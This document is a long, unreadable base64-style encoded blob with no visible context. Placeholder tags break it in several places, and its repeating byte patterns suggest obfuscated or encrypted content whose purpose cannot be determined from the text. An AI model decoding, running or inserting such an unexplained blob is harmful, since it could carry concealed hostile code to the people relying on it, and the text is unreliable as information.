YDpmYDpmLTpmZLpmIvpmJ/pmYLpmYLpmYDpmJLpmIDpmI/pmYHpmIvpmJnpmLLpmI7pmYHpmY7uuLDuuLfuuL3uuLzuuKHuuJbuuL/pmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZzpmZzpmZnpmYDpmYDpmLTpmYHpmIvpmJHpmLLpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmY7pmLTpmLLpmY7pmIfpmY7pmLTpmLLpmIvpmJ/pmLTpmLLpmI7pmYHpmY7hhYHhhZrhhbnhhZrhhYLhhZDhhYfhhbbhhZThhYbhhZDpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmZ/[base64]/pmYHpmYjpmIvpmJ3pmY/pmY/pmIvpmJHpmLLpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmLrpmY7pmLTpmLLpmY7pmIjpmIXpmIXpmY7pmLTpmZTpmZTpmZTpmZnpmJHpmZnpmYDpmJLpmIvpmJzpmZTpmZnpmJHpmZnpmZLpmIDpmI/pmYHpmIvpmJHpmLLpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmLrpmY7pmLTpmLLpmY7pmJDpmY7pmLTpmLLpmI7pmYHpmY7JlcmcyZfJnsmNyZHpmY7pmYXpmIzpmYHpmZnpmJHpmZDpmZrpmZnpmYDpmYDpmLTpmYDpmJLpmI/pmIbpmJvpmYHpmIvpmJ/pmZTpmZnpmJHpmZnpmZLpmIvpmJ/pmZXpmIvpmJHpmLLpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmLrpmY7pmLTpmLLpmY7pmJDpmY7pmLTpmLLpmI7pmYHpmY7JlcmcyZfJnsmNyZHpmY7pmYXpmIzpmYHpmZnpmJHpmZDpmZrpmZnpmYDpmYDpmLTpmZLpmIvpmJ/pmYLpmYLpmYDpmJLpmIDpmI/pmYHpmIvpmJrpmLLpmI7pmYHpmY7uuLDuuLfuuL3uuLzuuKHuuJbuuL/pmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZzpmZzpmZnpmYDpmYDpmLTpmYHpmIvpmJHpmLLpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmLrpmY7pmLTpmLLpmY7pmJDpmY7pmLTpmLLpmIvpmJ/pmLTpmLLpmI7pmYHpmY7hhYHhhZrhhbnhhZrhhYLhhZDhhYfhhbbhhZThhYbhhZDpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmZ/pmZvpmZ3pmYDpmYDpmLTpmYHpmYDpmYDpmZfpmZTpmZnpmJHpmZnpmYDpmJLpmIvpmJzpmYLpmYLpmZLpmJTpmJTpmIvpmJ3pmZTpmYjpmIvpmJzpmZLpmJTpmIzpmIXpmJrpmIzpmYnpmIDpmI/pmYHpmIvpmJHpmLLpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmLrpmY7pmLTpmLLpmY7pmIfpmY7pmLTpmLLpmI7pmYHpmY7JlcmcyZfJnsmNyZHpmY7pmYXpmIzpmYHpmZnpmJHpmZDpmZrpmZnpmYDpmYDpmLTpmYDpmJLpmI/pmIbpmJvpmYHpmIvpmJ/pmZTpmZnpmJHpmZnpmZLpmIvpmJ/pmZXpmIvpmJHpmLLpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmLrpmY7pmLTpmLLpmY7pmIfpmY7pmLTpmLLpmI7pmYHpmY7JlcmcyZfJnsmNyZHpmY7pmYXpmIzpmYHpmZnpmJHpmZDpmZrpmZnpmYDpmYDpmLTpmZLpmIvpmJ/pmYLpmYLpmYDpmJLpmIDpmI/pmYHpmIvpmJrpmLLpmI7pmYHpmY7uuLDuuLfuuL3uuLzuuKHuuJbuuL/pmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZzpmZzpmZnpmYDpmYDpmLTpmYHpmIvpmJHpmLLpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmLrpmY7pmLTpmLLpmY7pmIfpmY7pmLTpmLLpmIvpmJ/pmLTpmLLpmI7pmYHpmY7hhYHhhZrhhbnhhZrhhYLhhZDhhYfhhbbhhZThhYbhhZDpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmZ/pmZvpmZ3pmYDpmYDpmLTpmYHpmYDpmYDpmZfpmZTpmZnpmJHpmZnpmYDpmJLpmIvpmJzpmYLpmYLpmZLpmJTpmJTpmIvpmJ3pmZTpmYjpmYjpmIvpmJzpmZLpmJTpmIzpmIXpmJrpmIzpmJLpmIvpmJ3pmZTpmYjpmLLpmLTpmZLpmJTpmJTpmIDpmI/[base64]/pmYDpmYDpmYLpmY7pmZbpmY7pmZLpmIvpmK3pmZTpmI7pmYHpmY7uo57uo7/uo7XuooHuo7/uo7Duo7zuo7Tuo7TpmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZvpmI3pmZHpmYDpmYDpmZLpmIvpmKzpmZTpmY7pmZXpmY7pmYLpmI7pmYHpmY7uoZ7uoZ3uoYzuoYPpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/pmZrpmIrpmYDpmYDpmYLpmY7pmZfpiYnpmZXpmYbpmY7pmYLpmI7pmYHpmY7uoZ7uoZ3uoYzuoYPpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/pmZrpmIrpmYDpmYDpmYLpmY7pmZfpiZnpiZ7piKnpiZzpiKHpiZHpiKvpiKXpmY7pmZLpmIvpmK/pmZTpmY7pibvpiKjpmZXpmY7pmYLpmI7pmYHpmY7uoZ7uoZ3uoYzuoYPpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/pmZrpmIrpmYDpmYDpmYLpmY7pmZfpiZzpmZXpmYbpmY7pmYLpmI7pmYHpmY7uoZ7uoZ3uoYzuoYPpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/pmZrpmIrpmYDpmYDpmYLpmY7pmZfpiZrpiZ3piZnpmLXpmJHpmZvpmZnpiZjpiZLpiZfpiZPpiZHpiKnpiZfpiZvpiZnpiKvpiKXpmY7pmZLpmIvpmK7pmZTpmY7pib7piZnpiZPpiKnpiKLpiKvpiKXpmY7pmZLpmJTpmIzpmIXpmJrpmIzpmYnpmIDpmI/[base64]/piKDpiZzpiZTpiZTpiKbpmY7pmYLpmY7pmZbpmY7pmZLpmIvpmK3pmZTpmY7pib3piZfpiZPpiZLpiZnpiZ3piZTpiL/piKHpiZzpmY7pmZLpmIvpmKzpmZTpmY7pib3piZfpmZXpmY7pmYLpmI7pmYHpmY7uoZ7uoZ3uoYzuoYPpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/pmZrpmIrpmYDpmYDpmYLpmY7pmZfpiZ7pmZXpmYbpmY7pmYLpmI7pmYHpmY7uoZ7uoZ3uoYzuoYPpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/pmZrpmIrpmYDpmYDpmYLpmY7pmZfpiZvpiZfpiZLpiZHpiKvpiZHpmY7pmZLpmIvpmK/pmZTpmY7pib7piZnpiZvpmZXpmY7pmYLpmI7pmYHpmY7uoZ7uoZ3uoYzuoYPpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/pmZrpmIrpmYDpmYDpmYLpmY7pmZfpiZ/pmZXpmYbpmY7pmYLpmI7pmYHpmY7uoZ7uoZ3uoYzuoYPpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/[base64]/hg4Thg5nhg5bhg5nhg5Phg5Hhg4Thg5nhg5/hg57hg4PpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmZ/pmIjpmZ7pmYDpmYDpmYLpmY7pmZbpmY7pmZLpmIvpmK3pmZTpmY7pmKXpmIzpmIjpmJvpmIfpmLXpmJHpmZvpmZnpmITpmIbpmJvpmIzpmY7pmZLpmIvpmKzpmZTpmY7pmZXpmY7pmYLpmI7pmYHpmY7uoZ7uoZ3uoYzuoYPpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/pmZrpmIrpmYDpmYDpmYLpmY7pmZfpmKjpmZXpmYbpmY7pmYLpmI7pmYHpmY7uoZ7uoZ3uoYzuoYPpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/pmZrpmIrpmYDpmYDpmYLpmY7pmZfpmIXpmIXpmIbpmJ7pmLXpmJHpmZvpmZnpmY7pmZLpmIvpmK/pmZTpmY7pmKjpmIXpmJ7pmIjpmJDpmJrpmLXpmJHpmZvpmZnpmZXpmY7pmYLpmI7pmYHpmY7uoZ7uoZ3uoYzuoYPpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/pmZrpmIrpmYDpmYDpmYLpmY7pmZfpmKvpmZXpmYbpmY7pmYLpmI7pmYHpmY7uoZ7uoZ3uoYzuoYPpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/[base64]/pmIDpmJHpmIzpmI3pmY7pmZLpmLvpmLLpmY7pmJPpmKDpmIfpmI3pmIzpmJHpmY7pmLTpmZTpmLrpmZLpmLvpmLLpmY7pmJ3pmIbpmJnpmY7pmLTpmZTpmZnpmJHpmZnpmZLpmLvpmLLpmY7pmIXpmIzpmI/pmJ3pmY7pmLTpmZTpmZnpmJHpmZnpmZLpmLvpmLLpmY7pmJvpmIDpmI7pmIHpmJ3pmY7pmLTpmZTpmZnpmJHpmZnpmZLpmLvpmLLpmI7pmYHpmY7ug5zug5Xug5Tug47ug7zug5vug5fug5Pug5bug4PpmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZ/pmIjpmI3pmYDpmYDpmLTpmZTpmY7pmKjpmJvpmIDpmIjpmIXpmYXpmJrpmIzpmJvpmIDpmI/[base64]/pmIbpmIfpmJ3pmYTpmI/pmIjpmITpmIDpmIXpmJDpmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmJrpmJDpmJrpmJ3pmIzpmITpmYTpmJzpmIDpmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmI/pmIbpmIfpmJ3pmYTpmJrpmIDpmJPpmIzpmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmZjpmZvpmJnpmJHpmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmIXpmIzpmI/pmJ3pmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmZvpmZHpmZnpmJnpmJHpmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmI7pmYHpmY7uvIjuvIvuvInuvIHuvI3uvJjuvIXuvJ/uvITuvI7pmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZ3pmZ7pmI3pmYDpmYDpmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmYrpmI/pmI/pmI/[base64]/[base64]/pmJnpmJHpmLXpmJHpmZvpmZnpmZjpmZ/pmJnpmJHpmLXpmJHpmZvpmZnpmZjpmZ/pmJnpmJHpmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmJTpmY7pmYLpmY7pmKnpmITpmIzpmI3pmIDpmIjpmYHpmITpmIjpmJHpmYTpmJ7pmIDpmI3pmJ3pmIHpmZPpmLXpmJHpmZvpmZnpmZHpmZ/pmZ7pmJnpmJHpmYDpmLXpmJHpmZvpmZnpmJLpmY7pmYLpmY7pmYfpmY7pmYLpmIvpmKjpmYLpmY7pmLXpmJHpmZvpmZnpmJLpmY7pmYLpmY7pmIXpmIzpmI/[base64]/[base64]/[base64]/pmI7pmYLpmJHpmITpmIXpmYXpmYzpmZrpmKrpmJrpmJ/pmI7pmLXpmJHpmZvpmZnpmJ7pmIDpmI3pmJ3pmIHpmZTpmLXpmJHpmZvpmZvpmZjpmZ/pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmIHpmIzpmIDpmI7pmIHpmJ3pmZTpmLXpmJHpmZvpmZvpmZjpmZ/pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmJ/pmIDpmIzpmJ7pmKvpmIbpmJHpmZTpmLXpmJHpmZvpmZvpmZnpmLXpmJHpmZvpmZnpmZnpmLXpmJHpmZvpmZnpmZjpmZ/pmLXpmJHpmZvpmZnpmZjpmZ/pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmI/[base64]/pmI7pmLXpmJHpmZvpmZvpmYzpmZrpmKzpmYzpmZrpmKrpmJnpmIjpmJ3pmIHpmLXpmJHpmZvpmZnpmI/pmIDpmIXpmIXpmYTpmJvpmJzpmIXpmIzpmZTpmLXpmJHpmZvpmZvpmIzpmJ/pmIzpmIfpmIbpmI3pmI3pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmIrpmIXpmIDpmJnpmYTpmJvpmJzpmIXpmIzpmZTpmLXpmJHpmZvpmZvpmIzpmJ/pmIzpmIfpmIbpmI3pmI3pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmI3pmZTpmLXpmJHpmZvpmZvpmKTpmZ3pmYfpmZ3pmZzpmZ/pmZHpmZHpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ/pmZDpmZ7pmZHpmKrpmZ3pmYfpmZjpmZ/pmZHpmZzpmZjpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZDpmZDpmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZjpmZ/pmZHpmZzpmZjpmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZ3pmZ7pmZ7pmZrpmLXpmJHpmZvpmZnpmZ3pmYfpmZ3pmZzpmZ/pmZHpmZHpmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZ7pmZ7pmZ3pmZ7pmKrpmZ3pmYfpmZ7pmZ3pmZzpmZvpmZ3pmLXpmJHpmZvpmZnpmZjpmZvpmYfpmZnpmZ7pmZvpmLXpmJHpmZvpmZnpmZzpmYfpmZvpmZjpmZvpmZ7pmZ/[base64]/[base64]/pmZjpmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZzpmZrpmZDpmZzpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ/pmZDpmZHpmZ7pmKXpmZDpmYfpmZnpmZ3pmZvpmLXpmJHpmZvpmZnpmZHpmYfpmZjpmZvpmZrpmZrpmZrpmKXpmZjpmZjpmYfpmZ7pmZHpmZnpmZjpmLXpmJHpmZvpmZnpmZzpmYfpmZvpmZDpmZDpmZHpmZ3pmKrpmZjpmZvpmYfpmZnpmZ/pmZHpmZ3pmLXpmJHpmZvpmZnpmZzpmYfpmZnpmZnpmZvpmZ3pmZHpmLXpmJHpmZvpmZnpmZjpmZvpmYfpmZnpmZ/[base64]/pmZ/pmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZnpmZvpmZ3pmZvpmLXpmJHpmZvpmZnpmZrpmYfpmZDpmZvpmZzpmZ/pmZ/pmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ7pmZrpmZzpmZHpmLXpmJHpmZvpmZnpmZ3pmYfpmZvpmZvpmZrpmZnpmZvpmKXpmZ7pmYfpmZDpmZDpmZ7pmZ7pmZzpmLXpmJHpmZvpmZnpmZ7pmYfpmZnpmZ3pmZ/pmZzpmKXpmZzpmYfpmZvpmZ/pmZnpmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZvpmZvpmZrpmZHpmZHpmKrpmZ3pmYfpmZDpmZ7pmZvpmZjpmZ/pmLXpmJHpmZvpmZnpmZrpmYfpmZDpmZvpmZ/pmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZzpmZnpmZ3pmZ/pmZrpmLXpmJHpmZvpmZnpmZrpmYfpmZDpmZvpmZ/pmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZvpmZjpmZ/[base64]/pmZvpmZ7pmLXpmJHpmZvpmZnpmZzpmYfpmZrpmZnpmZnpmZ7pmKXpmZ/pmYfpmZDpmZzpmZrpmZzpmLXpmJHpmZvpmZnpmZHpmYfpmZjpmZvpmZrpmZrpmZrpmKXpmZ3pmYfpmZ3pmZzpmZ/pmZHpmZHpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ/pmZDpmZ7pmZHpmLPpmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmI/pmIDpmIXpmIXpmZTpmLXpmJHpmZvpmZvpmYzpmZvpmZrpmZzpmZzpmZzpmZzpmZzpmZzpmLXpmJHpmZvpmZvpmYbpmYzpmZrpmKzpmYzpmZrpmKrpmYbpmJrpmJ/[base64]/[base64]/[base64]/pmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmIrpmIzpmIfpmJ3pmIzpmJvpmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmI/[base64]/[base64]/pmIbpmJvpmITpmLXpmJHpmZvpmZnpmJLpmY7pmYLpmY7pmI3pmIDpmJrpmJnpmIXpmIjpmJDpmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmI/pmIXpmIzpmJHpmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmIPpmJzpmJrpmJ3pmIDpmI/pmJDpmYTpmIrpmIbpmIfpmJ3pmIzpmIfpmJ3pmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmI/[base64]/pmIbpmJvpmITpmLXpmJHpmZvpmZnpmYfpmY7pmYLpmIvpmKjpmYLpmY7pmLbpmY7pmYLpmI7pmYHpmY7hk6rhk73hk7zhk7zhk6fhk6bpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIjpmZDpmI/pmYDpmYDpmYLpmY7pmLXpmJHpmZvpmZnpmJLpmY7pmYLpmY7pmIrpmJzpmJvpmJrpmIbpmJvpmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmI7pmYHpmY7uvonuvojuvovuvozuvpjuvoHuvpnpmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZrpmI/[base64]/pmIbpmIfpmJ3pmYTpmJrpmIDpmJPpmIzpmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmIDpmIfpmIHpmIzpmJvpmIDpmJ3pmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmI/pmIbpmIfpmJ3pmYTpmJ7pmIzpmIDpmI7pmIHpmJ3pmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmIfpmIbpmJvpmITpmIjpmIXpmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmI/pmIbpmIfpmJ3pmYTpmI/[base64]/pmIbpmJvpmITpmLXpmJHpmZvpmZnpmYfpmY7pmYLpmIvpmKjpmYLpmY7pmLbpmY7pmYLpmY7pmIvpmJzpmJ3pmJ3pmIbpmIfpmLLpmIjpmIXpmIXpmIbpmJ7pmLTpmLXpmJHpmZvpmZnpmJLpmY7pmYLpmI7pmYHpmY7uvIjuvIvuvInuvIHuvI3uvJjuvIXuvJ/uvITuvI7pmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZ3pmZ7pmI3pmYDpmYDpmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmYrpmZnpmZnpmZ/pmZjpmIzpmZnpmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmIrpmIbpmIXpmIbpmJvpmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmYrpmI/pmI/pmI/pmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmJTpmY7pmYLpmY7pmYfpmY7pmYLpmIvpmKjpmYLpmY7pmLXpmJHpmZvpmZnpmYfpmY7pmYLpmIvpmKjpmYLpmY7pmLbpmI/pmIbpmJvpmITpmLXpmJHpmZvpmZnpmYfpmY7pmYLpmIvpmKjpmYLpmY7pmLbpmY7pmYLpmY7pmIvpmJzpmJ3pmJ3pmIbpmIfpmLLpmIjpmIXpmIXpmIbpmJ7pmLTpmY7pmYLpmY7pmZPpmIHpmIbpmJ/pmIzpmJvpmLXpmJHpmZvpmZnpmJLpmY7pmYLpmI7pmYHpmY7uvIjuvIvuvInuvIHuvI3uvJjuvIXuvJ/[base64]/pmIbpmJvpmITpmLXpmJHpmZvpmZnpmYfpmY7pmYLpmIvpmKjpmYLpmY7pmLbpmY7pmYLpmY7pmIvpmJzpmJ3pmJ3pmIbpmIfpmLLpmIjpmIXpmIXpmIbpmJ7pmLTpmY7pmYLpmY7pmZPpmIjpmIrpmJ3pmIDpmJ/pmIzpmLXpmJHpmZvpmZnpmJLpmY7pmYLpmI7pmYHpmY7uvIjuvIvuvInuvIHuvI3uvJjuvIXuvJ/[base64]/pmIbpmJvpmITpmLXpmJHpmZvpmZnpmYfpmY7pmYLpmIvpmKjpmYLpmY7pmLbpmY7pmYLpmY7pmIvpmJzpmJ3pmJ3pmIbpmIfpmLLpmI/pmIbpmJvpmIvpmIDpmI3pmLTpmLXpmJHpmZvpmZnpmJLpmY7pmYLpmI7pmYHpmY7uvIjuvIvuvInuvIHuvI3uvJjuvIXuvJ/uvITuvI7pmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZ3pmZ7pmI3pmYDpmYDpmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmYrpmIzpmI/pmIzpmI/pmI/[base64]/pmIbpmJvpmITpmLXpmJHpmZvpmZnpmYfpmY7pmYLpmIvpmKjpmYLpmY7pmLbpmY7pmYLpmY7pmIvpmJzpmJ3pmJ3pmIbpmIfpmLLpmI/pmIbpmJvpmIvpmIDpmI3pmLTpmY7pmYLpmY7pmZPpmIHpmIbpmJ/pmIzpmJvpmLXpmJHpmZvpmZnpmJLpmY7pmYLpmI7pmYHpmY7uvIjuvIvuvInuvIHuvI3uvJjuvIXuvJ/uvITuvI7pmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZ3pmZ7pmI3pmYDpmYDpmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmYrpmI3pmI/pmI3pmI/pmIzpmZzpmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmJTpmY7pmYLpmY7pmYfpmY7pmYLpmIvpmKjpmYLpmY7pmLXpmJHpmZvpmZnpmYfpmY7pmYLpmIvpmKjpmYLpmY7pmLbpmI/pmIbpmJvpmITpmLXpmJHpmZvpmZnpmYfpmY7pmYLpmIvpmKjpmYLpmY7pmLbpmY7pmYLpmY7pmIvpmJzpmJ3pmJ3pmIbpmIfpmLLpmI/pmIbpmJvpmIvpmIDpmI3pmLTpmY7pmYLpmY7pmZPpmIjpmIrpmJ3pmIDpmJ/pmIzpmLXpmJHpmZvpmZnpmJLpmY7pmYLpmI7pmYHpmY7uvIjuvIvuvInuvIHuvI3uvJjuvIXuvJ/uvITuvI7pmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZ3pmZ7pmI3pmYDpmYDpmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmYrpmIrpmI/pmIrpmI/pmI3pmZHpmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmJTpmY7pmYLpmY7pmYfpmY7pmYLpmIvpmKjpmYLpmY7pmLXpmJHpmZvpmZnpmYfpmY7pmYLpmIvpmKjpmYLpmY7pmLbpmI/[base64]/pmYDpmYDpmYDpmZLpmIvpmKfpmLLpmI7pmYHpmY7usKXusLPusKLusJfusKLusKLusKTusL/[base64]/[base64]/pmY7pmYDpmZLpmIvpmKDpmLLpmI7pmYHpmY7usKXusLPusKLusJfusKLusKLusKTusL/[base64]/pmY7pmYDpmZLpmIvpmKLpmLLpmI7pmYHpmY7usKXusLPusKLusJfusKLusKLusKTusL/[base64]/[base64]/usLTusKPusKLusLPpmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZrpmZ3pmZjpmYDpmYDpmLTpmYHpmY7pmIHpmJvpmIzpmI/[base64]/pmY7pmYDpmZLpmIvpmKTpmLLpmI7pmYHpmY7usKXusLPusKLusJfusKLusKLusKTusL/[base64]/pmLLpmY7pmIDpmIfpmIfpmIzpmJvpmKHpmL3pmKTpmKXpmY7pmLTpmZTpmIvpmKzpmZLpmIjpmZ/pmLLpmI7pmYHpmY7usKXusLPusKLusJfusKLusKLusKTusL/usLTusKPusKLusLPpmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZrpmZ3pmZjpmYDpmYDpmLTpmYHpmI7pmYHpmY7ugorugofugofugoTugpzpmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZ/pmI/pmIzpmYDpmYDpmYXpmY7pmY7pmYDpmZLpmIjpmZ7pmLLpmY7pmIDpmIfpmIfpmIzpmJvpmKHpmL3pmKTpmKXpmY7pmLTpmZTpmIvpmK/pmZLpmIjpmZ7pmLLpmI7pmYHpmY7usKXusLPusKLusJfusKLusKLusKTusL/usLTusKPusKLusLPpmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZrpmZ3pmZjpmYDpmYDpmLTpmYHpmY7pmI/pmIbpmJvpmIvpmIDpmI3pmY7pmYXpmY7pmY7pmYDpmZLpmIvpmKbpmZTpmI3pmLLpmY7pmIrpmJvpmIzpmIjpmJ3pmIzpmKzpmIXpmIzpmITpmIzpmIfpmJ3pmY7pmLTpmYHpmY7pmI/pmIbpmJvpmITpmY7pmYDpmZLpmIvpmKbpmLLpmI7pmYHpmY7usKXusLPusKLusJfusKLusKLusKTusL/usLTusKPusKLusLPpmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZrpmZ3pmZjpmYDpmYDpmLTpmYHpmI7pmYHpmY7uopzuopPuop7uoozuoozpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIzpmIzpmIjpmYDpmYDpmYXpmIvpmKjpmYLpmY7pmLbpmI/pmIbpmJvpmITpmY7pmYDpmZLpmIvpmKbpmLLpmY7pmIjpmJnpmJnpmIzpmIfpmI3pmKrpmIHpmIDpmIXpmI3pmY7pmLTpmYHpmIjpmZ/pmYDpmZLpmIvpmKbpmLLpmY7pmIjpmJnpmJnpmIzpmIfpmI3pmKrpmIHpmIDpmIXpmI3pmY7pmLTpmYHpmIjpmZ7pmYDpmZLpmIvpmKPpmZTpmI3pmLLpmY7pmIrpmJvpmIzpmIjpmJ3pmIzpmKzpmIXpmIzpmITpmIzpmIfpmJ3pmY7pmLTpmYHpmY7pmI3pmIDpmJ/pmY7pmYDpmZLpmIvpmKPpmLLpmI7pmYHpmY7usKXusLPusKLusJfusKLusKLusKTusL/[base64]/pmJzpmIfpmIrpmJ3pmIDpmIbpmIfpmYnpmIvpmLnpmYHpmIvpmLjpmYDpmJLpmJ/pmIjpmJvpmYnpmIvpmLvpmZTpmKTpmYHpmYDpmYXpmIvpmLrpmZTpmY7pmY7pmYXpmIvpmL3pmZTpmY7pmY7pmYXpmIvpmLzpmZTpmY7pmY7pmYXpmIvpmL/pmZTpmY7pmY7pmYXpmIvpmL7pmYXpmIvpmLHpmYXpmIvpmLDpmYXpmIvpmLPpmYXpmIrpmZnpmYXpmIrpmZjpmYXpmIrpmZvpmYXpmIrpmZrpmYXpmIrpmZ3pmZLpmIDpmI/[base64]/pmZrpmIrpmYDpmYDpmYLpmY7pmZfpmY7pmYLpmIXpmIbpmIrpmIjpmJ3pmIDpmIbpmIfpmLLpmY7pmIHpmIbpmJrpmJ3pmIfpmIjpmITpmIzpmY7pmLTpmYLpmY7pmZXpmYbpmY7pmYLpmI7pmYHpmY7uoZ7uoZ3uoYzuoYPpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/[base64]/pmZTpmY7pibjpiZLpiZfpiZPpiZHpiKnpiZfpiZvpiZnpiKvpiKXpmY7pmZLpmJTpmIzpmIXpmJrpmIzpmYnpmIDpmI/[base64]/piZLpmLXpmJHpmZvpmZnpiZTpiZnpmLXpmJHpmZvpmZnpiZbpiZfpiZPpiZnpiZ7pmLXpmJHpmZvpmZnpiKjpiZbpiZfpiZvpiL/piKDpiZzpiZTpiKXpmY7pmZLpmIvpmLrpmZTpmY7pibbpiZfpiZPpiZnpiZ7pmLXpmJHpmZvpmZnpiKjpiZbpiZfpiZvpiL/piKDpiZzpiZTpiKXpmY7pmZLpmIvpmLzpmZTpmY7pib3piZfpiZ7piZvpiZfpiZLpiZHpiKvpiZHpmY7pmZLpmIvpmL/pmZTpmY7pibjpiZLpiZfpiZPpiKrpiZvpiZnpiKvpiZHpmY7pmZLpmJTpmIzpmIXpmJrpmIzpmJLpmIvpmL3pmZTpmY7pmZXpmY7pmYLpmI7pmYHpmY7uoZ7uoZ3uoYzuoYPpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/pmZrpmIrpm